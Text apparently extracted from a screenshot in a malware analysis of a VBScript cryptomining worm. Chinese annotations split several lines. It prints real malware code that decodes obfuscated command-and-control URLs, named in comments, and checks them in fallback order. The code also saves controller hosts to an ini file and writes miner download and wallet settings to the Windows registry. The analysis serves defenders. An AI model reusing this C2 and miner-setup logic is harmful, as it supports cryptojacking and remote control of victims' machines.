 943 Function GetH()
944 On Error Resume Next
945 Getini
946 H0 = aB(ReadIni(myini, "ctrlHost", "geth",""))
947 H1 = aB("zsi0xwlEo25OW3iEa28fBDObY2qEWTSOW29bYTJfB29Go2m0xndExTCSvDqSB2hfxTSd") 'http://newtogo.airobotheworld.com/ctrl/playback.php
948 H2 = aB("zsi0xwlEo3W3Wb5SzcqEBn90zTe3Y3qhaX50zb9QWsqho3yhBcOrBDmIoMylxZ==") 'http://www.airobotheworld.tk/ctrl/playback.php
949 H3 = aB("zsi0xwlEo2uKxn9rY3ilacWExnCponuKa29KYnW0Y2GKYTdfB29Go2m0xndExTCSvDqSB2hfxTSd") 'http://airobotheworld.aigoingtokill.com/ctrl/playback.php
解密网址
950 For i = 0 To 3
951 If InStr(chkhost(Eval("H" & i)),"META") > 0 Then
952 GetH = Eval("H" & i)
953 Hflag = "h"
954 WriteIni myini,"ctrlHost","geth", bAeN(GetH)
955 Exit Function
956 End If
957 Next
958 hCount = ReadIni(myini, "ctrlHost", "hCount","")
获取挖矿程序下载地
959 For i = 1 To hCount
960 H = aB(ReadIni(myini, "ctrlHost", "H" & i,""))
址和远控地址。
961 If InStr(chkhost(H),"META") > 0 Then
962 GetH = H
963 Hflag = "h"
964 WriteIni myini,"ctrlHost","geth", bAeN(GetH)
965 Exit Function
966 End If
967 Next
968 GetH = GetHnew()
969 End Function
990 Function Getini()
991 On Error Resume Next
992 Rootres = chkroot
993 mineorder = Split (Rootres,"<|>")(8)
994 If Len(mineorder) > 0 Then
数组第八个元素所指
995 mine = Split (mineorder,"|")
996 WriteIni myini,"miner","app",mine(0)
的是挖矿程序下载地
997 WriteIni myini,"miner","order",mine(1)
998 shellobj.regwrite "HKEY_LOCAL_MACHINE\software\Microsoft\rknrl\miner", mine(1), "REG_SZ"
址和矿池钱包地址
999 End If
1000 ctrlH = Split (Rootres,"<|>")(7)
1001 H = Split (ctrlH,"|")
数组第七个元素所指
1002 For i = 0 To UBound(H) - 1
1003 WriteIni myini,"ctrlHost","H" & i + 1,bAeN(H(i))
的是远控地址。
1004 Next
1005 WriteIni myini,"ctrlHost","hCount",UBound(H)
1006 End Function
1007 Function chkroot()
1008 On Error Resume Next
1009 R0 = aB("zsi0xsN6ob9bBcxfa2O0zserWcmOxnmEYMiOYMJfB29Go3qEB2Gfx3iEYnFExn9Qz25bY2Cho21Sx3iOxr9QWsqho3ebYX5lWT1h") 'https://raw.githubusercontent.com/rocknstone/rocknroll/master/ctrl/url.html
1010 R1 = aB("zsi0xwlEo2uKa29KYnW0Y2GKYTdfBDObY2qEWTSOW29bYTJfB29Go2m0xndEWcqhonS0YDd=") 'http://aigoingtokill.com/ctrl/url.html
1011 R2 = aB("zsi0xwlEo25OW3iEa28fBDObY2qEWTSOW29bYTJfB29Go2m0xndEWcqhonS0YDd=") 'http://newtogo.airobotheworld.com/ctrl/url.html
1012 R3 = aB("zsi0xwlEo2uKxn9rY3ilacWExnCponuKa29KYnW0Y2GKYTdfB29Go2m0xndEWcqhonS0YDd=") 'http://airobotheworld.aigoingtokill.com/ctrl/url.html
1013 R4 = aB("zsi0xsN6obY2mIYMm0Y25OonWKWTS1Br5KYb9QWsqho3ebYX5lWT1h") 'https://rocknstone.github.io/ctrl/url.html
1014 For i = 0 To 4
1015 Root = chkhost(Eval("R" & i))
1016 If InStr(Root,"META") > 0 Then
1017 chkroot = Root
1018 Exit For
1019 End If
解密网址
1020 Next
1021 End Function